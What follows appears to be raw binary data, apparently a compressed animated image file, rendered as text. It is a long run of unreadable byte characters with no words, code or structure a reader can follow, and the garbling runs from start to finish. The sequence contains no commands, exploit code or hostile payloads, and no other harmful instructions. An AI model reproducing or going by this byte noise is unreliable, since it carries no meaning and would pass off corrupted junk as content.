�6��;݃�՛��]�w���e+;�*�AĎ�/�="� �wY�eX��`	�\�;�������$���m,���M{W��rMM@A��<��y��KA�UM�Rd m) ��� �/ �S$�xXm���+\�ϯ����Y�n�i��m���,UN���]y����˷�f.��}�  a����`ߥ{pk�wqx�5K�Q2���&$��\�"���,7m�P��S�Vy��|At׀z6t����[�P	̡]�~&' 2o���y���g��'c��ӷ~��dw�K��XTX (�[��u�x����7q b �TF|��5vt�27|��__�aU�Wx��K/��.x��[��;���{�'�u��q ?tR0 i�m0wi'L��r�7:0��؅JW[�T
�Wz��`h�f\sr�q�&,
�	X<}��P1G w0s�w�\�� ! O%� _%j_�A F�tE�`	�g/pJg`%��8"Dh{ƲM�9�Ń�X p�g��mm� ZPs��y3G|��J� G`�7��tPM��T\h�I�h��X��~�'�Q�q�"�0> '&R�� ��P�'0������!Ll��.5yG(}r6�g�w�hP�� ? �)��X Ўp ��\'V=>�c3R�~`� �X�����w�g� 	P���5y'0y � i`�H�tI�gzfa���4��g�P Q�e�6±��c���"���%�uЌψ�Жoi��T� jmp���A��xu��t�PW��Z\ })qN���Mr�\����ߤ��;
�kb�x��fyJp	��	p������ �|�X��x�y�m�����Q�z�w�qG闹�F O i�y���MS����8�u�Q!#��'0��h�	���x���9m�� ���Ii�HYZ�tJ�@�8�Vx��$ ��oȜnȆ����%I��G���ٖ���If�g�'�a��C�N��z��.��5J��١
6DP��@������UVj��X�!�A���M�lP����'�����I��T<��`�
�������XJE@������X�u���z{k*1o���#������ h�ٙӹ��y�~� �iM�P�~�z��IV���t�
��$��g��x6(p c �����ژ���Ve	�!N=D��)g)����K"��ړ�ħ���Zp�ڨ�i
ª��XJ�x��ڡ lT����#�	\�^�h
 �C�'����©�
|����Z�py^� Q ��i�r�K1�Q`�� ����j�Mz��
Q���������T�b����� ������ n�U��(�.ҕ��I�7QP�hMu �s:�Q� �p��zJ7��ڨ|g�z���V  	��7�I��̙�
�P%�;��K��>sz!�l��'Pw8Lwp��%�0���3�B�ZKu��� F��5�֦?�u ��v�x��"�1i�G�1j�+�5��e��ԓ͒H`�G�D@@�Z�.��E���B�W�:��˛F�Jk�-�&�y����պ<�hb���֡�X�!	P~p ^ 1^P��d�"pe��"�(J�l0�\{|�G��[��`�.@{�`�a������tث#GN�S�<���x�*�$�9����p��	�����;î:�;����5l���������ʫ�J��L�dT�
���J���N�:\�@��1,!<������H��O[P��<��q�6|����o��^���T���I|�J'��� 2`9_Z��q9���<�8	Wf��#X)�qJ�l\ɖ���s:���
��`��t}��}�ħ��IL��|�#� 'l~l
%�̙Q�����w@ƕ6q�7|d �$�ī�Ǫ�T��T` 
�Х�\{�	�ֆ��$|�{KD��ȃr�Б3oj��\��L��l�Nu�]`�dͬ������p-� `�Ŋ�p�J���r&i
�,"ƨTl���ͱ�J��˻N�� ��7!��Δ,�J�	� {p�T@X����8�� m� �5�H@z�d��K���|����y�
���́��"��Й�M�@,��`������w0_�����l�!�'��+[ �l,���(��6��(��T`TPР�]�`�� ��$��O�{kJ�o;���Hp�l���L֙M��K����\��LցPH�=`�q��ڬ�g��]؃mہM�D@K�'=Ў�X�Y9���]�؈��s��1>E˯�W�����������Z��5��ڭ�m�H �ߍ߭��P��	T@��O��K�]��pg 3*f�&ڜ��ƒH�	KN�����q��Ȏ��8�s�H ��ǁ01�#0>�i2v�i�_�(��K�=0�����-9`�:�k9�7�Ub���
�;��u��W'��6�جэ &Uү�����T>ܛ`�@�;nenb��#�i'IGmү�&�\��Wy�Y��Wy�y������%!�ܮ�;ı���lo6���	!gR`'��	�X�	�r���nѓp�����>�!W�0��I��@%!��f!	8�ꮾ���,���/���I!w}�Qu�ђ��z��ʮ�9�A%p�+�	%�����~�>+@[p��>s�Ҟ�Wy�{�����N�v�Jm�U���!_}qΡ��hꠞ�D�~多j�����kP팰����L%,j�5��	?�	��������Cԕo
�n�q+��Ѥ�$���ν��_���+��7��:O%ힴ?/�ڡ���H_, /�Į�����A��hQA{78rV�� �2J�U��$��Ğ�Ξ��N�B��p��>�X��\��6+�	��n�-/i�A��;'T�$��hZ'#R�	R�������&���?��O����/�_��o���.	���$Q��_�p���/����A�����>����z�UU���e��?��_���aPPU�.�?��?������P &B������.� �.�a�?+P0�6P�g06 �V"|��6`90'S��>�I��xk͑#ߐ��
��
� ��
��
� ��
��
� ��
��
� �@+Z� ��
ް
� ��
��
� � ����
ް
� � �C�� � � @`[�0�@�  ��
ɰ�� � h �
���9 �� � �` @}��ԧ�{`!�   �  � ����
��
�  ��
�
-  ����Đco
��
�  ��
�
�  ��
-�
�
��
�
��
�^b&����- 𷍐{0��-�ې.��- � >g  �@��  S0S  ��-� p�P`��|�G�,#h�����������������-��������@�����������������-���-����.!�� �`��|���������0� ��Rp� 
�U����R`����������
h@Rg����Ӻ���
�000-�
��
�@
��
��0ڐ-�
�@�T��@
--�����---���@
�6�9`hP�0�0�@�U� ��00000pΰ�p��� 
}���
�� ��0�000�00�����O�00�D`�������ۿ�����`�MI`�= 
� ,�,�,�
�,�,�,�,� 
�,� ,����� � 
�0�0� 
� / -00����0� �R���U���
�� ����0�0��0��$%%����K"#
 
���0 ����0-0�K 6�	R�������������V��g@�p������̠ �����  �0����΀�p� �P���0hPP 
���p�ڠڐ/��0����1�$~�����`��� 
�@RQ�g0�0��
;�v��M��f2&c�@%&�'��=p�����̠ڐ�� K��p�0/�KP-��0{=@} S@
-� ���0�
����
@�UP��So�_�.U ��-��$��Lq��@
��/C��?�t!���a��=@�00�00 � ��p�@ 6��0� 
6 $p��̐�̠�0
�����P ��� 
��0�P$5#o�\�<��0��X�$p������,�W���c���>&�.M@%^�0? 
�
�0!?�t`h 
�0�� 
����P��@
0-�0�� � �0��  ��p��0���_"G��-�R����
� ���y��-���X\�#�@yP��k�#f ��@RO�{`/  ���@׻�^g0������-���- 
{0gҐ�  -�
���`
 -���
�  �
�
���_� &_˹G���  �� �& �������|��{�.��.�2+{`��.��.{�.��RPɰ
0��Ͱ@	WPg0��
� �@-  -���+C�� -  !� �`
 �����@�
- � >�QT�e٦g`��`R��J�� ���/� � ��
��
� ��
��
� ��
��
��
��
��
��� @�
Ͱ� ��S�
���X�
Ԡ
�  �`�  @��+$��0-0�0�P6� ��Ԡ
� ����@ h�#Ǖ&�ԅ��j0!� ����9�e�Ѱ
�P� ;���  �@���@������@� �  ��� }!�P ���{0��0�@�
6�
2���Ͱ
U�g��� 2�2�?���� �0� ϰ
K��
԰
hPA�@.R��)��9pP�����_�5^�4^��� Q��� � � ���@� � � �@����Ͱ
�@� U U Ͱ� �S Wp ���P`S��
��а�A��� �0��
; ���  
��@��0���������[�n�	| �  ����@@�  @�  �@�@����
P�� � ���@�@�@��� ������� `Ph ��� -@{ �0 X�
�@� ��
��Q���0� ��
� ;�
�@���@�����Ͱ
� �W��q�R�JP�
� ��͠
�� ����@����@�@�� `�,��
���K�,�,@�� � ,�~h � �@ W 0�@�@�@�����Pe]  �
�@� P �����
�@����@�������3A�  @@@  @@A-@-0� 2"�a
��
� ; 12]�  �` �q ! /0��� �
W f��    �@! ��@� R@g�
�A��P�
���@  �  ����Ͱ
h@R�(M^��,|�
� ��
-�-�� ���� �
-�
- ���m������ �fb�| 
��
�9@�f��0/�
�  �`19P� �0�0�-  �`!w� �0�ΰ
�
� ����!������\�w�ԏ����@ ���0�@
�@ h�+h�+h@ h0����������K���jn�| 
���@|`�[.� � ���� �P0��
����
{����`R 	=Q20��� � �
 � 
 ,�,�DPe0���B��{ �̠�� �0��2 ���  K ^n�����
60�^|@����|�_�� �/��0]`��
0��@ -�A4��@
� 
@�
� 
��
4�S#0-���K��P�@9r��3!�z& h@
��� R�&�?0����
��$��$p� 
AQ�Ġ����^>��� 
p��������0����� 
�@
���p�R��@
��
U�� ��
6p=�g��0��
, � 
�{p�e��\�&@��!�JR�0������[�0�0� ���3�	; 
����R���	=@� �@�+%���� 
p��� {�۰�@
����������p��R ���
}��@
�p
�A���� �pA;�#���!Αg@��� 
P�u�k�0���@�ť��%@0� �`�kP��Ġ̠��M�P�/h��@
�@
��Ӱ,0����ǐ���0� �P]0- ��� ��6�������p����p� 
e��I���!�=@�0���
��k�%� P��!������ǚ	x�P�
���0h0�U@ LP� ���/��0
0��0� 
� 
���0�����P2@��� ۰
�-�����0�@
�P6�l���;�����������q�{� � �����&��@-@�P��P �����
��
�P@�0
  ��� U ͰK���-�
����@@� `�  Ͱ
����6��@� � � @�����@���ttͭ�#_��а
ٰ
��qS,�Cp � ��/t�� h�����E��@��ِ�p`�P
�� ��@���R���� ;��6�� � �PW �ư� � ���K�K�h � ����2��V�#:� �SW�����L!�@	%�P���C%��1�W�	| �� � � � ���g�H���Pqý
� ��P�P�� ��
RP�Pq%8K 
���/�W��0!��e��P<Q��E@Ep�k��(EE�
����� B ����� B B � а	��5
�� � �� ; � B�nPV�� B��p` <pW���S� ����\�e`��p ��s!'t���0p��������bK���2�
2�(� W�����K �R�2�۝��6����2��D@,�] ��ۂp,��9����T%R������
2�
���
��
���N���
��
1bj#� � ��� B���@�� �p��L 1�j�s!���b�	��yP >�{N��o	��3��>+)�.�_��%h�QyP��~��(�U��3Z"j��t���� �������� .���������p����b Z7s��ƥ���\���]��so%��O�;�+&��`_���,�W''j0!m!���p�����p��L���ee�J9.���p���� ����L�'�6��Q$�x�E��R<텯��ͱ���/�j�%En��̡m��������� �������/%ټ��<�-p����� � �������@.o@b`��dl����xO�\^�����|~���@.%�	�r������ �@�����\�N��n
e�:J.��������� ��������� .t@�`�o2�Ǩ<�e7����`�'>�`t b������������ q��A.��Rb�	�� ��#@1I .L��������������p����q�p�p�p����������������������� �����������p��o[�!��5a#:�#6�?Gh�q�������������������� � ��� � �����������������}���L�'�~��%b����Ǣ#:�#5�"�As1��$%"bp�B��L�Lp�p�p�p�p�@.L�L�'b�L �o��sqn䷐���߿�"7R#�';��7>�p	�)%Rb%���c���p���p���3����^�<!ʠʠ����+��t �p ���_x�g� � � � � � � � ��֜�*o���������`���ͷ�^��	ovp�P���+�!�;���iT[�p�4��
�r+��0�@U��ͻ����VW�r�N�W�t�C ��Hj�0� u��r�	���`�T��FHU� ɍ�	�
����`�Q*X+Q������ �p .%w!� �����������ʚ�����u�v��||T �+0o�\�X����Cf�p�h��� |�`#�����(�w!%� 0��t�t�t�F�e��z�� ��I���|TP[��C�@O�� �� ���ʌ����V:����|��#� z����$�P
e�����	��e/���� ʬ�
��	�pOP�
���J� ��&08a�� ���7`<a����
i�Fl�(
+�C�$x�����|_���	�
/��ʼ�?� ��%}�	j��� �l��դ&�&�X{��W�<Q7��
�`��	���?p�P#ʠl  SEPEPE�PFM��s�R��/� U@��<��t�	pK�U
8� ��<`D�;��
7@�K|�o
����;�� ��� p4�
i��`���������p��_�x~�J����
���`8���J��b�� ���\[�p�� �ۨ��yP�
��
7��ʼ���ʐ���@=�
��B�,���@7��p CA��~��� ��1�P
x���Z��	Ƞ	��� 1��a�� l�Pf����@|��|�็J�����(�`" SA�`�?� ^��`�`� ����.��~�r ����`o�	w�	���@ T �� �@��	+P
�|�?� �����uq @X� u���	
�|�T�W�i�`:1�� |�(�	�8�h�^����&�{��H8� X�P��
�Cu��\�J�`	��y�Q���~ˠ�<`���P����
ܰǊ����@�7��P��7`:2��� b���@/��P$�� ���B��Jh�<��x�C��(�	.��lop�p����� �L	���W��~+�C�&�o�o
��]� �`�i�W`:�����̇� �0*w	�Tʬ��	��C�^�eJ��@U��[>���/i�` Lk�#��ۋ�	
1�
��+��` l�7`:8@����|���	1P����\M����1P��� ������oL�c���p O�%[.�	�p�
�h+@=A7��`:�N�� /E��8�
:��@l��%5���<��	m
����P����r��%w��� �p ����l�
�y��` l�7@d�E�g� ~���E��0���`h��U�
� ��@���z�QP l��k��~`� �b��{�?� 1��[~+�vP�8Q:��7@bP�8��j �e1K�|�T�	�0��H���<���g�J� ���{>���
�@L Z���PW���0��� �� ���9ۭ�P� [��r�#:�	�` � ʐb�B���T@	�R�@��Bp;����<����T���CH}�j`E�ġ�&������0������`E��8�&����00��]��W:b�` l�`:��� ��@U/K8���
:v��P��In�` ���C4�#����tl �	pڿ�P7��T@W�`0P��� 1���i{�T@n����:A�i�7`;��{�Tp	�B��� �`�`^<�/մ<�C`��B������`�`�p���T��	p埰�@l�`���x��_����χ�`��!�#4��`;q��np k��
�{Tp	��w�y?�7p $�����z	�`W����pZ�
B��(�
����v@}��0�V�B��T����v`����� A#�a�` l�7`;��ύZ1`�@�� � ��&p N���0����	/���ZM���� |�� o�	N��(pEPW�� ���N��tU~�I��?� ��n:�#�` � �����\ it���B�:!���J Jn@��
��	o�	�����iܠ	���A��?@���^��
������,�0 !R��p|� :���l�|��@��t��J��?@nm��P��z� 	m�
�����TP
��CP���P�J���J�p �p:���;�� ��ʌ���[� I���|��&<��� |�p�
B���ʜ�?@k^�&���
����|<�HG�"` l�7P�/� ��F��FB`oP�wa	�
@���\1 [� |�?p���l�E�ʜ�e˚�o�����K\X�`nSf��p	S#50PzB� �@8��b R#1��ax� ^��/��I1����� R�40�p�|�& �p ���;M�P�`,\�0�p ΋/�C i�^n�&��`�`��s�����@	���ʠ&e��yao��P��� $�m�`�`��4��� �0�`�@� F-���j����P�`������"u3��L � 6"'����":!%n��������!&��	V@�.� ������p[�eA} 8bƐ�3L��x����u��e��d���ޯ�"��o͐<T���a�0+ r�A*˿�Q˩�/�,��}^�x��ߏ�8	@���_N'c��!�(����#��b��;�:��9 š3Ԫ�wl�H���	A���P�q	� �1
�������������0
�����������������������������������������ej
Ր !�
 � ,    � �  � c	H����*�ÉÇ#J�H��E�E�ิ��Ǐ ?��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'Q�G�1:t�P�9�J�
�#C��^͚u�%�	dV�Y�fǞ�#V�֩p�*�:�AGwo:����A�z6�K��'c�MD׫@Em~���m�ʅ3k^�u�M��:��L��\Hc�26ͺ�G�9���
���?��,uuhű��v���e��I�0Q�1��<�I��$5�0	��
t6�"����#��y���v�&�59Z��!��c(6@�0pExH6^iT�QC�!�M���#�)'}�a��#�E2�sg�Г$b�a�2` 7�`���0܂�"���Y� �D*�����vp�	���rrp%�N$X!H�``20�0�xЃ���X���ŎD�
x�'|ΡJ(�Gr��y�ёA-� ��B��`���`�p���*Y ���`*�x!B���(�x��+*̑I|�HB�)@�!怒N
)`��p�hyJ�(��� ��� �A����*;Ω*�;n�2`��&�eƘf���+��7 O�9+��n+��)t- S�����H�}X�W ��i�k��0p�!f�r[u�/N�JK�@sXK���Lp�+W��J��A�2^�.��|��\�1;p���6y`�� <��� H ��H �=ĳ�@ `���p��tH�H)����t�-P
 ���$��{��6�u<�<o�bgL@�(x`�����m� 0� �����4 �s�خ+�`K �?�=6�lJ',���aB%�e�� J� ���YO���=��y.}��J�/�x�A#.7d���p�(@�C�g|B?lF_��>%�쿻`�-( �RI�qh����/
���j��v�� B��4�� ������/!��@R�  q8�g(��P��i@/x�p�!�NAR��hH<�;��wbC
\d���� 2���:�fx 
<�p�b0C�ՐVY� �(&d}������s
�T�į &Ģ �3�kyq h�n�~�z�� p�A���V���w����/x�P@�@w���(���`��L,9?���)���$�>@�y �H���Qzs��-��� �d���"�B�<�YĂ�`�1�^Fp�9���@15��D�:x wG��?�tt�@�`�6����,ɸ�b� ����|�p�|�_�d35x�4�)�&�pɺMk�}�������<�A)�r_r@����B
i  J ɐ���SI���)����RZ��f�@����#@M�SV:���/�I�H�@�% �U��?/L5tx��:L>  Y`<���
$pP.�U���C�p�G<g:X\O"8JX����������M�� ���@B��,�l�\ ��D�J��HBQK�r�@�uDv�^���H��A	\���l%9���A ����j`\�"�T e%����*�.ιhpT¬���Mm@j@CG2�~m@��0[Е �  F��y>kr��X@��ޟ��o�\���<4�G�*S�0C
���&�`����[���m�� �3T�".���!�M2D-�3"����0��
��0����N�.�c�����Y�ڻE�����^�Z\ J�&z�`��A��Mp8��9�@�i@�5X�dW�!��A>������,��� �� ��3�d.8* �#�	3�BZ�h�<�׀�� <w:���zP��e�̊6�Ρ��B �x�Hk�@8��07 ̳��dh�H~4�߶�@��K.rѰ[�x����ʙ�`ф���	r�}j0$��v�L���~xɀ�f�p�+�ªT.	���8&�vx@J�k�PҠ�40�U�໑���^��A~d.(����re����	x�܀@� ������G]w{�M��S��������>d@ļّĪ�4�aƀρt����A�9��a�)Ӈ�i.��x
� ����1C@P.c �d�a��Y����$<	��P��r�]>�Z
������D�  ���� 	PB�X��  07��S��Y���)�S��E� ��t�g��GXU�a�=�5�$�@G��.`�>x@���y߫|�N��<�R���z��9Gl�u`�K`�����\&F3Tx��q��Q���o�rO�?��^q7jŷ�� K0"2��M��� \�s,FO�m�v�F@u����S�_*j�waU�68d�Ylq_�VB!Xw@�\� ��?�'vM�>!P{�a��F�(��4P{�^�P$|xah��V ����0G{\��p�� ��x%�!�Q=� �r�d�ixaxP^��c@���i�>��Eu�z���0t��'��	p�U'P{`7d�Q9� T�y��f 3T r��s�����$ʷ��0>��	`���^`�0�A @�w`mmP)k � ��r������h�iq� z΢Kj10؉�x�(Ÿ�l�F�w�vl� iP	�pA0d�V�>|�#|���huT�H׋3��7G��׎2�>����h�?l@�`�'���b`�X �ua�W0�-�M�xa.@d1�w��	p�p�͵6�x	P�QP��A5�h}	p��$x�1��#^,�>h���� �T�x�7���~7"�X	!� �Pj@����vI� L�ٷ;qPQ��FIH�p � Ap+��1�Wi(ghPN@���S7I�2�0q�lc<p�9�u�a'0�'�bP~pQ�v����A�ǔ��Bv`$p��
�r�p3�@ w�x���	�P	����iE��0�q3G�rn�TL5��SYu��I��
��b�An� /���Y��p�d�R�ة�8�a3pGЉ�RJ� ����#|Y)���q� �v ���9����������9EhɁ��|!q�������!p�Y~)��h��lP!�q`�b� ����z)�U�K@�-��C�8�l���X�x�����=�r�M�lЉL9�Fy�A�xY��h��p'pw���� wp>pv��3���c����^bz�[Y����	�`b %z���|����EI��ڪF�x:����y!pm V $�T0^���x�����Hbs|�� q�ɦ�i�7���� #���P~ڭ~
{��v(�9�:�� 9���x4\9�1��:T BǇ\ac� ?�@��:qA�I�t������Z�۪��ʘ !�w@�z!�X��Z���T�P{` 
�	��K8m���Ya#�w������� ��ʰ�
�۪l`�9�"FP �ױN+E�p|��VF`�(KD�g��8<ತ�8��A%i�e��!��!���8�����몷z�
o���	��{��\A��z�T�	��=��&�u�ؓ*m�q@)��)��ڶ�����K��j��
{G���0R Йp��YY�ąx��`�T�'F�^=p������!mz�b0HP�Z�Q����H`��K�����l���:���H�V���8����H\�:K��V�
��D�[�C�����Ѯ��	��#�<�Hp������˽��	�A�{�9 � VT �'���۵W��cˣ��8Qn����;3�� ��`����M0<�`ā�����Z���k�m��Z�v@��9�� ��*���0,0�śuc �������Wڙ�t�Y���>̵P%v̵3��M�C��G�ı�������9P�&��;�V��qYk  � lz��<9��K�a����3g	b`9=�Y�!��+	9�$ 	���9g�,��{?kpH���,	�!s,�Қlp�ð���kDX	׼�|��+��@�ǟ�ɱ���|8����		ı[sQ��i���<{Kq.��Wz�@����kE�a6��H�k�Ⱦ������H�q��;�N�� �����ڜN��A��lҚ����<Rp�Rp� ��!���L�6L ]�q8QLU O���@��a�`�o|ԙ��0ֲ�
bm֫�6��r���Ȍ#���P�u�C�������О���t=؃���`��-���-@ٕ}�
��q�91��4�Q 	R�ב]���=�J�ڲ�I=۶-�?Pof�з����\����]�Q�Ɲ��՗����V����Ƭ-��M���ۓ�Q�m����=ۣ޷M�0Kޮ=��-�߽ޭ���M������mL�'d�ꁎ��9E�@�ߤ-N�� �Pऽ_
�����>�^��үaN��V�ɦ"j�����J�¡��2ƻ��`}�;	%���<'��}��@�ΚQR`'��Q����y��2��\�Q�U�;I� ��fPK���L�J���\_.�A.&P2`
� 6�B	����{�ۀ�`,�Q��w�K��n��~腎2����?M��Ы�
]�
�@�K��$��k��>	`�
qn �D��?>�ӯ��P��`py���@d����D�Q���@`Ǟ�Ⱦ��h�
J����o����
�0@  	pH��Τ�
6�֠���� �3��6�
����@�`���`��pك� 
6�
þ����������
���̝���nP�_��/��I�M 	�^����
��&�	n�^�� ��`p�@�n����p�
 �W���@�@O
���O��.��p(�@� �O�7/�U���X��\�������BR���P������& 2�h����r��`���
l��;  ^/ �������0�.�����t���`؍_���
@ �} �&���
�_��/�7k�
c�;�������8�������� M^�~�B�
��� ��� q����篐�6zϒ�/p�7_����6�K� @P�u_��p�C�+�`����/
h��K�`����ǐ�P���֞������&��-���`�>Q�P��}��W�������_��_N���_K���_�
��_���̠ǰ�2`o`����� �������@���zo(���M
�����_� O���2��Nn�������%P%3 %ߜ���`��/
G��}�w�g��/����5��p����`�~�������sa2��v�۰v=����f��� ��^�R���`�ڻ��p�NǕo{��7��b����K`�o
�2�12 ���S���<�.
� s.n����|_ٲ  �
P����1�5�� a�
,�%� ] ���_ײp���6�
��N�p��0�H���_�Ͱ$��u��2����R�g_�F��[��;n2��K.��y�Ԑ�P߾�`��������������.� 
`�Q��.����� / � .�ǻZ���`�`��p����d�������P��N �~�;.	�>���o2`S`�!`�ƞ�~�R��N����ِԐd��/�_����n�� ���@?�ќ�������2��e�	�`!;��P敖��0�<n���;~͆������%��`P�Ԁ�/p�R��������cM�԰���h�����@�c�m��S?ҕ	�^����`����:l� �>�z��N� ����)��9yp�<o����Р��� ��e]�Pso��
ІW�
�>�>U  U���Р��J��Ǳn�� UP����Nc�z����
� ��Ѐ��ɐ��?.�!q�1_f��,����p�L�������2��SP���_��o��0���(��o��>�b��j��Kr�@���?�ݼ�u,�3P!8���P�� ����	R�Bo��~�O��2���~�@ˌP��
�o��)��� 
�P<Nʏ��`���5�
�p�Lz2��a>��_��/�w��ɜL��f��R��P� 
�ކ@�P��� ��`5_װ��0��m%q��v
PY��(����
O�����P
 m�����Ұ����_
 .Oz8�������ob�}�`�1��}/�:�q���W�q�f���� ���Y�|�� v����Lp��{�� �����{��� @�������g� 
��v�1_6��7�1�	@���KC�����,�!� � �{.�%�������

P}��_N�}<��� ��0΀�����7/@��p�f������X���k���&���p�O�����/
Ǐ����7O2@2������{��̠� �
��阎n�����ǀ��������,K�
����p���@��>���
K � �&��N�̐��R���� a^�Y?�� �������K��¿�?� 
l�	��
S0���/@�&�����@
�����
�@�����z��Y��������
�@�0��U���	0����E��1���O
��qn�����m��.̠u�
`�D`���������p��:�� S��K��߰����p����{�X�t�8����pB�|?���1_����/P�����o֕��n�+���P��/�^�v��aoǱ.��
��
:�>����)���^��>	C�� �0����~���- � |�	R��c����1��h �`����� �P�����0�ϐe-Ϡ�� l��$�
�� ����l�h �0�ϐ��ϐ� �@	���g{��`^��0�������� �@	�|�	p�Q�?�� ���>�
Аɐɐɐ�0��m�U�
��?ɐ�@	��|��7>���5F�����h�� ��ɐ� ����q��o�$X���А��ɐ� ���|�
p�= q����E��`� ��U���!V��&b�,��|��
�K΁p����p�����K.�^�0�P��@��^Φ���2��0h0h�;��Š	r�!^nN���^�i��=�_%���`��%q �Ò��h.�Y�<���
a�9�ǰ��q��|!_�
��@��	�1����Ȱ�ƫK���j�W%�\�V�}L����}��8,�>��e�����=�o���̼ j��s�g4z� �:�����	�ɰ�� V��|�{��k`�	�A	�q�e���<Ν�ʨ�ׁA��m�����޳���H�z
���������������������������� !�
 � ,  l Z  � y	H����*\�В@G�"�X��ŋU����B%�h(I�S"d�Đ�1f�	�A�S��X��N�<7�z��O�L"5�'���KMDe*�P�&!�$YR�!_�*�Jr(FO]�xӨ�8mͰ���+�(j�C��A�LL4����A!)n9d���s��A��>P:Ԋi�#�X�j��'Μ�� ��t��sT���B���"�Pdj7G��P��� d{�XN 3j:[�Mj[� ��w�߹���]D9b��ɑ�֩[�� �Ƹq� ���,7�`@`�Gt�-4Jy��w� �� �"X!��vM�\��XÃ'��b��,آ�7 ` P�1�V2%H*ɚ�d�F9Б$��(c ��b�4^!��*���q��ؘ�'1�#A)�p$ m g
r�Ig�r")gp��}����7�s��@��6���g�#y�4�D��E�At'����g�M��M*~�h��:�꫍�pä\��Y( i'�t΁���:*�"����a�(��20�F�����P5�G�p�@�ҙ�v�1P�t"Y�\��q���h��>�@ c��CX�� ��&�� �<0@����C<�l�*�>-��ދ
�,�� ���R�*<�����3�1��,p� ��s�nvw�r����,P��B�G���+8�n��� _���fx��^� �P�J'��}]ܚ��I�mJ�E6��+r� �k���������8��7pF�+�Đd���w�9���۟~@µm����#�W^D���x�3�\}��$�C2��y� ��Z�?��d�h�8�\¼,�@��w^
(,��tQ	)/dT	Y���sh��2K��L�  ��4�XmҀ� ��y�����`(�W�E��w/X΁"	�X")l���Ѐѕ� _h�
��q)�!�Ȑh� ��`�<x�!�`  A�`q��_ ����$��DҐ�,�P�`���mX�؆3����r�rG ��!�����u� C �,E+i���V8 Z|�+,��D�	�pC��  G0�(].�ǿ- ˈ`�z� X�
XLDT�4�f�#�gFҬ"����= {c��H���sn�����g�"����ǌSH��##��e� ]�Η%��C1��}q��^02&�����	�8.`qpഉ�W�@*3H�YI�r�� c$S��v�q��,��p� � d";�?W|0 xX�"� .�}(  4"C�!�$��<'��3"h�:C���X��"�p������5��* �c�<�� �0"*��M�(�t~�z��A�j��Q@�C�� �*�4dR�#IQ�&^���hV1H�0`�C��Dt҈L� 5X�Y!
���n�+FI_����d�"�	������JX��!����5�� %"c�a2 �vn�l@G�⒨f�h, Sm���K .p��mmk�� ��0&��M-�P��t'H�:C��vfȅ ���6����X�����H ���Z�0�I�c�WV�ay��?ĞZ�+lS	�y��u�����t�[�@����.B�o:v �H	 �8/�� 1h@㲮P ��6[�<��tX@�J�hR�����c��L�5�Zh^�#�Mg	��tP�N� iշ�R<u�
	���4q� �I@��������#�|MF1. ��� t2��B��0�Z�H�p�:���-;�-���e%��[*�'��sLnuK!��L|��I�	CF2�#���w�1���̖��1�1A� S�@ �V�_s��Jګc� �E�8��eB�a����҉��锱�	g�p!�d_�L�ա@��5A�G� >c���u��ޝ��>H �A}�0`��0�/`�|/N�mu��Y�34vp�!L">"��� ���OppQ/�mH ��S�X�J 
�qI/w��6��k����fxɭv]� 'H�O l��w�9q��e=@)�Ѽ�(�s�n�Rd@0��S�"��41�VB���`���	��{���P ASO;�D�  �^�.�.�&Jq �( �I B� ֿn�Y|N�[��� �6 m�=� �yґ���1�94d���O���^��V�$�C�Q{�b��e�v���Z�y�@P�խ���|Q��P������c� �A�9����k����u��=G}w�<�wp�J�{�i1r�>�s�&8rb�&�Xz�w|}�P�����0>P��s	 ����'sԧx�3�e^2�u� '`~���H]+�9<�WB8�x��v�5pPT���w���G}��u��u��<5P{!slA�]&&���z�9Ep~I�hK� s%T�6�� 1��M��-����[:�u5�;~��_W�izH����h�#p�x0&��X��r�mxx��	��oWc	4�Q�p�SQ� �dp��yIb�S ? �x��`5}h	{'<�R	�`��Zx���n��'s�h���8�=1��tm�>��(Z�m�G}؁6�N�mp'QPQP��eP.����<1 !@n!��$w�]�4j��_�C��O��S�#U�!�w��H5��Qp50��v'0 '`��8y��n� �O�>BPG.��� �^��V���w� J���se���os (	�,p/��_.� �#��R/ H痓��iy�w�Hu�ؑ�P~0�p�!r� "pe@� J J�!P!�w��� p��`YUɑv�Z	ɋ9��9����X�`�m���G�(�:�����0�x�򸚥)�	@��t0� _y��)��	m�G�b)z�@���	pa���w�H�X�)��ɚ��:� ����X�Y!�e�i�yD����m�Y��9�2�*�	�愷�H��5��I}�y��Ix���i}7 m0FP ���Y�J�����Iwǁj1}��(	������nj���:'�w@m � *����)�TIP �0Ƹ���'(r�/e���w�:�C*��]`ע.ڤ��\��RZAP yuf��� G�Țb*����(��9��XZ��� {�Rx@���It*Hz4&�:~ZA��J��	�5jzf�Z��w��'p(	���(Y��)��ڑ�ّl0n�ꦠ`Xb�a�Ga"��� ��JF�F@F�0��*���`�U�m��l���	�������:�����:�v�>��*���@`W�1�

!��zD��D@;�=�]�`k N�@z[pH�����(�Ј�� H��������	 ��� �%����J��P������
i�;�{g 'c�S�i�XI�'��׉�:����1˟0�;8{A0Ai�+$�,@����zb K��z9 v�	�	��Hk�p�k��>���k`�[K���z��!��$��I��p �� ��o��5�`@1q1[cK�3 ~p���w)7�$���v��f`R�	������@�R	���a��0	��"��8��{z�XoPz�0<�����b9���g�hwظb`�j�|G+��˻�o��A̻���{��k�K�#��i����b�(^k�� ���[��;�T��o0��K�qa�#h����P��&7�����ԫ��tp�gIo�f AK���?I3��+<iK��H�ݫ��p�3@x8�oag,��4p���~G�A���2L ���Q��:<[ aB��aļ��	q���H|g����#� O<ѐż�|�
R�A
����� �0��d�����O�r��rL
�uL
u�ǂ�&���6`_0Ȍ����v�#�Ȕ\S���`|ɚ�~ɛ��
��<�
1�|������ʮ�ʼ ����0ˤ�ʱ, ��ـ˶L��
��o�˔� !�
 � ,    � �  � W	H����*�c�&�#J�H��ŋCiԴ��Ǐ ?z��ɓ(S�\ɲ�˕tV��-�͛8~�ɳ�ϟ@�
:4�ѣG%Rʈ�SC�t$*��c5�Z�i!�]�BBJ��B�Q?]%h⦡B:�4�u৯j��E�䭜�Y-M��*§Q������b'�d��Q�ǘ3띔�og͠C��:I0YƢSk�[(�	)z��z�����f]�n&�_�>(�*q3JÎ�-u�R۸E�v��]�6��!�`A�P��C�n�!j��}�0������;2��]L�$%Q�'[4D���s$�
2(�v��T&� �L� F%�$!�z ��Z����_~9�1�&(^ƨ�z!B�QZj �<���Ut�G` SK-2�=�&C�Uez&X�t'��*"P0�"������f�d��\w�%� $E�`@�h��` `���Ţ|d�Gg�r���eY��P���l�٦aR@A�Y @�d��]��������p�u
���X(�Kh�{XЁU�!}��;�����:  p����B�يp@M|b��,���+���j��h�0p�.I���Q�b;G��f�m�
��
��@��Z(�L<��������{C�7�!_s�vd�������˩v{�
